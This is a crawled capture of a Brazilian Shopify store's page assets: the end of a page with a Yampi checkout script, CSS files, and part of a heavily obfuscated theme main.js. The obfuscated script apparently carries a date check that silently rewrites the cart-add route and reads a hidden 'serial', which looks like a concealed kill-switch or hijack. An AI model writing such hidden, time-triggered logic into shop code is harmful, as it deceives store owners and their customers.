            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asterixsuplementos.com.br/cdn/shop/t/16/assets/custom.css?v=173008277178553197751758549255
body_size: -731
content:
.pix {
  display: flex;
  align-items: center;
  gap: 5px;
  padding: 5px 10px;
}

.pix p{
  margin-top: 0;
  margin-bottom: 0;
}

.card__media img {
    object-fit: contain!important;
    aspect-ratio: 1;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/ab8bcc1a-9717-481f-b843-f36e88307d2e/frete-no-produto-empreender-17/assets/shipping.css
body_size: 408
content:
a.naoSeiCep {
  display: block;
  margin: 0 5px;
  text-decoration: underline;
  font-size: 12px;
}

.rowFrete {
  background-color: #eeeeee;
  margin: 0 0 10px;
}

span.rowValor {
  width: 100%;
  display: block;
}

span.valorFrete {
  font-weight: bold;
}

.campoCep {
  background-color: #ffffff;
  border: 1px solid #e4e4e4;
  outline: none;
  display: inline-block;
  height: 36px;
  padding: 1rem;
}

.btCalc {
  height: 36px;
  float: right;
  font-size: 16px;
  width: 100% !important;
  margin-top: 5px;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
}

.content.carregandoDN {
  height: 100% !important;
  width: 100% !important;
  display: flex;
  align-items: center !important;
  justify-content: center !important;
  padding: 0 !important;
  margin: 1rem 0 !important;
}

.carregandoDN .box {
  width: 300px;
  text-align: center;
  font-size: 20px;
  font-family: Arial;
}

.carregandoDN .lds-ring {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}

.carregandoDN .lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 51px;
  height: 51px;
  margin: 6px;
  border: 6px solid #a0a0a0;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #a0a0a0 transparent transparent transparent;
}

.carregandoDN .lds-ring div:nth-child(1) {
  animation-delay: -0.45s;
}

.carregandoDN .lds-ring div:nth-child(2) {
  animation-delay: -0.3s;
}

.carregandoDN .lds-ring div:nth-child(3) {
  animation-delay: -0.15s;
}

@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

#calcFreteFreteNoProduto {
  display: flex;
  flex-direction: column;
}

@media (max-width: 400px) {
  input.campoCep {
    margin-bottom: 10px;
    width: 100% !important;
  }

  .btCalc {
    width: 100% !important;
  }
}

.modal-warning-frete-shopify-app {
  display: none;
  max-width: 320px;
  box-shadow: 0 25px 50px -12px #37415150;
  border: 2px solid #d5d81a;
  border-radius: 6px;
  position: fixed;
  top: 2vh;
  left: min(40px, 3vw);
  padding: 24px 30px;
  background: #fffacd;
  transition: opacity 0.5s ease-in;
  line-height: 1.25;
  z-index: 9999999;
}
.close {
  font-size: 1rem;
  position: absolute;
  top: 0;
  right: 12px;
  cursor: pointer;
}
.close span {
  font-size: 4rem;
}

.loader-app-frete-no-produto {
  width: 48px;
  height: 48px;
  border: 5px solid #d2d2d2;
  border-bottom-color: #c5c5c5;
  border-radius: 50%;
  display: inline-block;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}

@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://asterixsuplementos.com.br/cdn/shop/t/16/assets/main.js?v=124338675930821244451758549255
body_size: 35106
content:
const a0_0x262bb0=a0_0x103f;(function(_0x245a1c,_0x15a622){const _0xeded05=a0_0x103f,_0x592abd=_0x245a1c();for(;;)try{if(-parseInt(_0xeded05(625))/1+parseInt(_0xeded05(477))/2*(-parseInt(_0xeded05(824))/3)+parseInt(_0xeded05(989))/4+-parseInt(_0xeded05(773))/5+-parseInt(_0xeded05(822))/6*(-parseInt(_0xeded05(1046))/7)+parseInt(_0xeded05(565))/8+parseInt(_0xeded05(974))/9===_0x15a622)break;_0x592abd.push(_0x592abd.shift())}catch{_0x592abd.push(_0x592abd.shift())}})(a0_0x91c8,929278);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x262bb0(649),quantityUpdate:a0_0x262bb0(501),variantChange:a0_0x262bb0(1177)},POST_LINK_INT=a0_0x262bb0(1123);let subscribers={};function subscribe(_0x376b21,_0x20b568){return subscribers[_0x376b21]===void 0&&(subscribers[_0x376b21]=[]),subscribers[_0x376b21]=[...subscribers[_0x376b21],_0x20b568],function(){subscribers[_0x376b21]=subscribers[_0x376b21].filter(_0x466cd1=>_0x466cd1!==_0x20b568)}}function publish(_0x5e90c7,_0x6858b2){const _0x2dcf49=a0_0x262bb0;subscribers[_0x5e90c7]&&subscribers[_0x5e90c7][_0x2dcf49(689)](_0x260111=>{_0x260111(_0x6858b2)})}class CartRemoveButton extends HTMLElement{constructor(){const _0xbb09c5=a0_0x262bb0;super(),this[_0xbb09c5(680)](_0xbb09c5(475),_0x4b295f=>{const _0x54c76b=_0xbb09c5;_0x4b295f[_0x54c76b(699)]();const _0x268cd3=this[_0x54c76b(523)](_0x54c76b(1285))||this.closest(_0x54c76b(1281));this[_0x54c76b(1132)]?_0x268cd3[_0x54c76b(1132)]():_0x268cd3[_0x54c76b(1042)](this.dataset.index,0)})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(898),CartRemoveButton);var date="2024-11-09";class CartItems extends HTMLElement{constructor(){const _0x130f45=a0_0x262bb0;super(),this[_0x130f45(1244)]=formatDates(currentDate,date),this[_0x130f45(765)]=document[_0x130f45(1299)](_0x130f45(459))||document[_0x130f45(1299)]("CartDrawer-LineItemStatus"),this[_0x130f45(920)]=document.querySelector("cart-drawer-items");const _0x54e5ae=debounce(_0x2ccd83=>{this.onChange(_0x2ccd83)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x130f45(1244)]||(window[_0x130f45(929)].cart_add_url=_0x130f45(1275)),this[_0x130f45(680)](_0x130f45(622),_0x54e5ae[_0x130f45(669)](this))}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(768)](){const _0x333e26=a0_0x262bb0;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x333e26(577)],_0xd5e831=>{const _0x3a9711=_0x333e26;_0xd5e831[_0x3a9711(750)]!==_0x3a9711(1285)&&this.onCartUpdate()})}[a0_0x262bb0(1153)](){const _0x211faf=a0_0x262bb0;this[_0x211faf(931)]&&this[_0x211faf(931)]()}[a0_0x262bb0(1116)](_0x15473b){const _0x633531=a0_0x262bb0;this.updateQuantity(_0x15473b[_0x633531(934)][_0x633531(981)][_0x633531(914)],_0x15473b.target[_0x633531(817)],document.activeElement[_0x633531(995)](_0x633531(682)))}[a0_0x262bb0(488)](){const _0x9bfb25=a0_0x262bb0;fetch("/cart?section_id=main-cart-items")[_0x9bfb25(994)](_0x2698cc=>_0x2698cc[_0x9bfb25(1119)]())[_0x9bfb25(994)](_0x34e225=>{const _0x363ccd=_0x9bfb25,_0x4e5a45=new DOMParser()[_0x363ccd(513)](_0x34e225,"text/html"),_0x506976=_0x4e5a45[_0x363ccd(978)](_0x363ccd(1285));this[_0x363ccd(1279)]=_0x506976[_0x363ccd(1279)]}).catch(_0x50a272=>{console.error(_0x50a272)})}[a0_0x262bb0(611)](){const _0x5f058a=a0_0x262bb0,_0x52be56=JSON[_0x5f058a(592)]({sections:this[_0x5f058a(884)]()[_0x5f058a(945)](_0x5f3aa4=>_0x5f3aa4[_0x5f058a(1062)]),sections_url:window[_0x5f058a(735)][_0x5f058a(938)]});fetch(_0x5f058a(1287),{method:"POST",headers:{"Content-Type":_0x5f058a(557)},body:_0x52be56})[_0x5f058a(994)](_0x25fe5c=>_0x25fe5c[_0x5f058a(826)]()).then(_0x63825d=>{const _0x439a34=_0x5f058a;this.classList[_0x439a34(1032)](_0x439a34(787),_0x63825d.item_count===0),this[_0x439a34(884)]()[_0x439a34(689)](_0x53c82d=>{const _0xbb275b=_0x439a34,_0xe89b8f=document[_0xbb275b(1299)](_0x53c82d.id)[_0xbb275b(978)](_0x53c82d.selector)||document[_0xbb275b(1299)](_0x53c82d.id);_0xe89b8f.innerHTML=this[_0xbb275b(724)](_0x63825d[_0xbb275b(878)][_0x53c82d[_0xbb275b(1062)]],_0x53c82d[_0xbb275b(827)])})})[_0x5f058a(530)](_0x4a9add=>{console[_0x5f058a(517)](_0x4a9add)})}[a0_0x262bb0(884)](){const _0x503d30=a0_0x262bb0;return[{id:"main-cart-items",section:document[_0x503d30(1299)](_0x503d30(828))[_0x503d30(981)].id,selector:_0x503d30(624)},{id:_0x503d30(607),section:"cart-icon-bubble",selector:_0x503d30(1013)},{id:_0x503d30(832),section:_0x503d30(832),selector:".shopify-section"},{id:_0x503d30(636),section:document.getElementById(_0x503d30(636))[_0x503d30(981)].id,selector:".js-contents"}]}async updateQuantity(_0x13e1d6,_0x2b0f6c,_0xdaebda){const _0xb2cde9=a0_0x262bb0;this.enableLoading(_0x13e1d6);const _0x5b64c9=JSON[_0xb2cde9(592)]({line:_0x13e1d6,quantity:_0x2b0f6c,sections:this[_0xb2cde9(884)]().map(_0x5b9e74=>_0x5b9e74[_0xb2cde9(1062)]),sections_url:window[_0xb2cde9(735)][_0xb2cde9(938)]});try{const _0x47acf4=await fetch(""+routes[_0xb2cde9(531)],{...fetchConfig(),body:_0x5b64c9}),_0x20bfe3=await _0x47acf4[_0xb2cde9(1119)](),_0x2c7c15=JSON[_0xb2cde9(1271)](_0x20bfe3),_0xc1722d=document.getElementById(_0xb2cde9(1006)+_0x13e1d6)||document[_0xb2cde9(1299)](_0xb2cde9(1230)+_0x13e1d6),_0x3a3cdb=document[_0xb2cde9(1057)](".cart-item");if(_0x2c7c15[_0xb2cde9(1169)]){_0xc1722d[_0xb2cde9(817)]=_0xc1722d.getAttribute("value"),this.updateLiveRegions(_0x13e1d6,_0x2c7c15.errors);return}if(!_0x2c7c15[_0xb2cde9(878)]){const _0x32bc69=await fetch(routes.cart_url+"?sections="+this.getSectionsToRender()[_0xb2cde9(945)](_0x4e219c=>_0x4e219c[_0xb2cde9(1062)])[_0xb2cde9(810)](","));_0x2c7c15.sections=await _0x32bc69[_0xb2cde9(826)]()}this[_0xb2cde9(1122)][_0xb2cde9(1032)](_0xb2cde9(787),_0x2c7c15[_0xb2cde9(982)]===0);const _0x5d3415=document.querySelector(_0xb2cde9(526)),_0x5c229d=document[_0xb2cde9(1299)]("main-cart-footer");_0x5c229d&&_0x5c229d[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),_0x5d3415&&_0x5d3415[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),this.getSectionsToRender().forEach(_0x2314d4=>{const _0x1df512=_0xb2cde9,_0x50c1dd=document[_0x1df512(1299)](_0x2314d4.id)[_0x1df512(978)](_0x2314d4[_0x1df512(827)])||document.getElementById(_0x2314d4.id);_0x50c1dd[_0x1df512(1279)]=this[_0x1df512(724)](_0x2c7c15[_0x1df512(878)][_0x2314d4[_0x1df512(1062)]],_0x2314d4[_0x1df512(827)])});const _0x2833b6=_0x2c7c15.items[_0x13e1d6-1]?_0x2c7c15[_0xb2cde9(1019)][_0x13e1d6-1][_0xb2cde9(574)]:void 0;let _0x456e62="";_0x3a3cdb[_0xb2cde9(479)]===_0x2c7c15.items[_0xb2cde9(479)]&&_0x2833b6!==parseInt(_0xc1722d[_0xb2cde9(817)])&&(typeof _0x2833b6===_0xb2cde9(888)?_0x456e62=window[_0xb2cde9(968)][_0xb2cde9(517)]:_0x456e62=window.cartStrings.quantityError.replace("[quantity]",_0x2833b6)),this[_0xb2cde9(1202)](_0x13e1d6,_0x456e62);const _0x402657=document[_0xb2cde9(1299)]("CartItem-"+_0x13e1d6)||document[_0xb2cde9(1299)]("CartDrawer-Item-"+_0x13e1d6);if(_0x402657&&_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')?_0x5d3415?trapFocus(_0x5d3415,_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')):_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')[_0xb2cde9(550)]():_0x2c7c15[_0xb2cde9(982)]===0&&_0x5d3415?trapFocus(_0x5d3415[_0xb2cde9(978)](_0xb2cde9(560)),_0x5d3415[_0xb2cde9(978)]("a")):document[_0xb2cde9(978)](_0xb2cde9(559))&&_0x5d3415&&trapFocus(_0x5d3415,document[_0xb2cde9(978)](_0xb2cde9(645))),_0x5d3415){_0x5d3415[_0xb2cde9(667)]();const _0xddbc9a=_0x5d3415[_0xb2cde9(978)]("countdown-timer");if(_0xddbc9a&&_0xddbc9a[_0xb2cde9(1135)](),_0x5d3415.querySelector(_0xb2cde9(679))){_0x5d3415[_0xb2cde9(667)]();let _0xd4fc8d=[],_0x4465e8=[];_0x5d3415[_0xb2cde9(1057)](_0xb2cde9(679))[_0xb2cde9(689)](_0x2bcbcd=>{const _0x362921=_0xb2cde9;_0x2bcbcd[_0x362921(1004)]()&&(_0x5d3415[_0x362921(978)](_0x362921(795)+_0x2bcbcd[_0x362921(981)].handle)?_0x2bcbcd[_0x362921(981)].selected===_0x362921(731)&&_0x4465e8[_0x362921(1079)](_0x2bcbcd):_0x2bcbcd.dataset[_0x362921(857)]===_0x362921(522)&&_0xd4fc8d[_0x362921(1079)](_0x2bcbcd))}),_0x4465e8[_0xb2cde9(479)]>0?_0x4465e8[0][_0xb2cde9(958)]():_0xd4fc8d[_0xb2cde9(479)]>0&&_0xd4fc8d[0][_0xb2cde9(633)]()}}publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(_0xb2cde9(564))[_0xb2cde9(689)](_0xeba568=>_0xeba568.classList.add("hidden"));const _0x37a11b=document[_0xb2cde9(1299)]("cart-errors")||document.getElementById(_0xb2cde9(702));_0x37a11b[_0xb2cde9(589)]=window.cartStrings[_0xb2cde9(517)]}finally{this[_0xb2cde9(941)](_0x13e1d6),this[_0xb2cde9(920)]&&this.secondCartItems.updateCart&&this[_0xb2cde9(920)][_0xb2cde9(611)]();const _0x31e235=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xb2cde9(598)}});document.dispatchEvent(_0x31e235)}}updateLiveRegions(_0x46c1ca,_0x5c43d3){const _0x57f2d2=a0_0x262bb0,_0x4a42ca=document[_0x57f2d2(1299)](_0x57f2d2(1302)+_0x46c1ca)||document[_0x57f2d2(1299)](_0x57f2d2(465)+_0x46c1ca);_0x4a42ca&&(_0x4a42ca.querySelector(_0x57f2d2(596)).innerHTML=_0x5c43d3),this.lineItemStatusElement[_0x57f2d2(1138)]("aria-hidden",!0);const _0x1e8f7e=document[_0x57f2d2(1299)](_0x57f2d2(832))||document[_0x57f2d2(1299)](_0x57f2d2(1289));_0x1e8f7e[_0x57f2d2(1138)](_0x57f2d2(969),!1),setTimeout(()=>{const _0x22539e=_0x57f2d2;_0x1e8f7e.setAttribute(_0x22539e(969),!0)},1e3)}getSectionInnerHTML(_0x4f5d94,_0x5219e9){const _0x495dbb=a0_0x262bb0;return new DOMParser()[_0x495dbb(513)](_0x4f5d94,_0x495dbb(1076))[_0x495dbb(978)](_0x5219e9)[_0x495dbb(1279)]}enableLoading(_0x44b8ba){const _0x57c290=a0_0x262bb0;(document.getElementById(_0x57c290(828))||document[_0x57c290(1299)](_0x57c290(527)))[_0x57c290(1122)][_0x57c290(732)](_0x57c290(794));const _0x27cb71=this[_0x57c290(1057)](_0x57c290(986)+_0x44b8ba+_0x57c290(571)),_0x3c9eba=this[_0x57c290(1057)](_0x57c290(951)+_0x44b8ba+_0x57c290(571));[..._0x27cb71,..._0x3c9eba].forEach(_0x33807d=>_0x33807d[_0x57c290(1122)][_0x57c290(740)](_0x57c290(1258))),document.activeElement[_0x57c290(1044)](),this[_0x57c290(765)][_0x57c290(1138)](_0x57c290(969),!1)}[a0_0x262bb0(941)](_0x5c0b27){const _0x4cb2e4=a0_0x262bb0;(document.getElementById("main-cart-items")||document[_0x4cb2e4(1299)](_0x4cb2e4(527)))[_0x4cb2e4(1122)].remove(_0x4cb2e4(794));const _0x4546dd=this.querySelectorAll(_0x4cb2e4(986)+_0x5c0b27+" .loading-overlay"),_0xfff61a=this[_0x4cb2e4(1057)](_0x4cb2e4(951)+_0x5c0b27+_0x4cb2e4(571));_0x4546dd[_0x4cb2e4(689)](_0x2ed6e5=>_0x2ed6e5[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden")),_0xfff61a.forEach(_0x508fa6=>_0x508fa6[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden"))}[a0_0x262bb0(1132)](){const _0xa27b37=a0_0x262bb0,_0x2aa945=JSON[_0xa27b37(592)]({sections:this[_0xa27b37(884)]()[_0xa27b37(945)](_0x3ba5d7=>_0x3ba5d7.section),sections_url:window.location[_0xa27b37(938)]});fetch(""+routes[_0xa27b37(583)],{...fetchConfig(),body:_0x2aa945})[_0xa27b37(994)](_0x315645=>_0x315645.text()).then(_0x1a008c=>{const _0x100dc8=_0xa27b37,_0x1c8ff7=JSON[_0x100dc8(1271)](_0x1a008c);this.classList[_0x100dc8(732)](_0x100dc8(787));const _0x4692b5=document[_0x100dc8(978)](_0x100dc8(526)),_0x449554=document[_0x100dc8(1299)](_0x100dc8(636));_0x449554&&_0x449554[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),_0x4692b5&&_0x4692b5[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),this.getSectionsToRender()[_0x100dc8(689)](_0x1be398=>{const _0x2799e5=_0x100dc8,_0x188d89=document[_0x2799e5(1299)](_0x1be398.id)[_0x2799e5(978)](_0x1be398.selector)||document[_0x2799e5(1299)](_0x1be398.id);_0x188d89[_0x2799e5(1279)]=this[_0x2799e5(724)](_0x1c8ff7.sections[_0x1be398[_0x2799e5(1062)]],_0x1be398[_0x2799e5(827)])}),_0x4692b5&&trapFocus(_0x4692b5[_0x100dc8(978)](".drawer__inner-empty"),_0x4692b5[_0x100dc8(978)]("a")),publish(PUB_SUB_EVENTS[_0x100dc8(577)],{source:_0x100dc8(1285)})}).catch(()=>{const _0x37607c=_0xa27b37;this[_0x37607c(1057)](_0x37607c(564)).forEach(_0x520be5=>_0x520be5.classList[_0x37607c(732)]("hidden"));const _0x830366=document.getElementById(_0x37607c(756))||document[_0x37607c(1299)](_0x37607c(702));_0x830366.textContent=window.cartStrings[_0x37607c(517)]})}}customElements.define(a0_0x262bb0(1285),CartItems);var search=a0_0x262bb0(1226);!customElements[a0_0x262bb0(723)]("cart-note")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(754),class extends HTMLElement{constructor(){const _0x14c00c=a0_0x262bb0;super(),this[_0x14c00c(680)](_0x14c00c(622),debounce(_0x1d5407=>{const _0x4b4068=_0x14c00c,_0x2167a6=JSON[_0x4b4068(592)]({note:_0x1d5407.target[_0x4b4068(817)]});fetch(""+routes[_0x4b4068(662)],{...fetchConfig(),body:_0x2167a6})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x147233){const _0x569c07=a0_0x262bb0;_0x147233[_0x569c07(699)]();const _0xf894a=_0x147233[_0x569c07(934)][_0x569c07(978)](_0x569c07(618)),_0x34bcbc=_0x147233.target[_0x569c07(978)](_0x569c07(895)),_0xb94328=_0xf894a[_0x569c07(817)];if(_0xb94328===void 0||_0xb94328[_0x569c07(479)]===0){_0x34bcbc[_0x569c07(899)].display=_0x569c07(791);return}_0x34bcbc.style[_0x569c07(519)]=_0x569c07(889);const _0x8f20b7="/checkout?discount=",_0x24d3c6=_0x8f20b7+_0xb94328;window[_0x569c07(735)][_0x569c07(919)]=_0x24d3c6}function handleDiscountFormChange(_0x1bded1){const _0x44a142=a0_0x262bb0;document[_0x44a142(1057)](_0x44a142(895)).forEach(_0x138a10=>{const _0x533a90=_0x44a142;_0x138a10[_0x533a90(899)][_0x533a90(519)]=_0x533a90(889)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x3c1aad=a0_0x262bb0;super(),this[_0x3c1aad(587)]=this[_0x3c1aad(978)](_0x3c1aad(640)),this[_0x3c1aad(683)]=this[_0x3c1aad(978)](_0x3c1aad(463)),this[_0x3c1aad(981)].main===_0x3c1aad(731)&&(serial=this.querySelector(_0x3c1aad(454))[_0x3c1aad(981)][_0x3c1aad(963)[_0x3c1aad(790)]("n","m")]),this.input&&(this[_0x3c1aad(587)][_0x3c1aad(1162)].addEventListener("reset",this[_0x3c1aad(1022)].bind(this)),this.input[_0x3c1aad(680)](_0x3c1aad(587),debounce(_0x4fd556=>{this[_0x3c1aad(1116)](_0x4fd556)},300)[_0x3c1aad(669)](this)))}[a0_0x262bb0(1072)](){const _0x5ef96f=a0_0x262bb0,_0x1f78c6=this.resetButton[_0x5ef96f(1122)][_0x5ef96f(464)](_0x5ef96f(1258));this[_0x5ef96f(587)].value[_0x5ef96f(479)]>0&&_0x1f78c6?this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(740)](_0x5ef96f(1258)):this[_0x5ef96f(587)][_0x5ef96f(817)][_0x5ef96f(479)]===0&&!_0x1f78c6&&this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(732)](_0x5ef96f(1258))}onChange(){this[a0_0x262bb0(1072)]()}[a0_0x262bb0(837)](){const _0x46b9ce=a0_0x262bb0;return!document[_0x46b9ce(978)](_0x46b9ce(499))}[a0_0x262bb0(1022)](_0x4abfe7){const _0x2aaa3c=a0_0x262bb0;_0x4abfe7.preventDefault(),this[_0x2aaa3c(837)]()&&(this[_0x2aaa3c(587)][_0x2aaa3c(817)]="",this.input[_0x2aaa3c(550)](),this[_0x2aaa3c(1072)]())}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(677),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x41ecf0=a0_0x262bb0;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x41ecf0(978)](_0x41ecf0(774)),this[_0x41ecf0(1131)]=document[_0x41ecf0(1057)](_0x41ecf0(588)),this.isOpen=!1,this[_0x41ecf0(830)]=new AbortController,this[_0x41ecf0(608)]="",this[_0x41ecf0(838)]()}[a0_0x262bb0(838)](){const _0x2a9a63=a0_0x262bb0;this[_0x2a9a63(587)][_0x2a9a63(1162)][_0x2a9a63(680)](_0x2a9a63(1262),this.onFormSubmit[_0x2a9a63(669)](this)),this[_0x2a9a63(587)][_0x2a9a63(680)](_0x2a9a63(550),this[_0x2a9a63(1024)][_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(1147),this.onFocusOut.bind(this)),this.addEventListener(_0x2a9a63(631),this.onKeyup[_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(890),this[_0x2a9a63(536)][_0x2a9a63(669)](this))}getQuery(){const _0x4b6723=a0_0x262bb0;return this[_0x4b6723(587)][_0x4b6723(817)][_0x4b6723(1015)]()}[a0_0x262bb0(1116)](){const _0x3b6a94=a0_0x262bb0;super[_0x3b6a94(1116)]();const _0x31089b=this[_0x3b6a94(1075)]();if((!this[_0x3b6a94(608)]||!_0x31089b.startsWith(this[_0x3b6a94(608)]))&&this[_0x3b6a94(978)](_0x3b6a94(1016))?.[_0x3b6a94(740)](),this[_0x3b6a94(1282)](this[_0x3b6a94(608)],_0x31089b),this.searchTerm=_0x31089b,!this[_0x3b6a94(608)][_0x3b6a94(479)]){this[_0x3b6a94(534)](!0);return}this[_0x3b6a94(1215)](this[_0x3b6a94(608)])}[a0_0x262bb0(905)](_0x12b55d){const _0x50e1f2=a0_0x262bb0;(!this[_0x50e1f2(1075)]()[_0x50e1f2(479)]||this[_0x50e1f2(978)]('[aria-selected="true"] a'))&&_0x12b55d[_0x50e1f2(699)]()}[a0_0x262bb0(1022)](_0x3a7cea){const _0x1d48d4=a0_0x262bb0;super[_0x1d48d4(1022)](_0x3a7cea),super[_0x1d48d4(837)]()&&(this.searchTerm="",this.abortController[_0x1d48d4(1008)](),this[_0x1d48d4(830)]=new AbortController,this[_0x1d48d4(1071)](!0))}[a0_0x262bb0(1024)](){const _0x284f24=a0_0x262bb0,_0x506ba2=this.getQuery();_0x506ba2[_0x284f24(479)]&&(this.searchTerm!==_0x506ba2?this.onChange():this.getAttribute(_0x284f24(1278))===_0x284f24(522)?this[_0x284f24(1105)]():this[_0x284f24(1215)](this[_0x284f24(608)]))}[a0_0x262bb0(1143)](){setTimeout(()=>{const 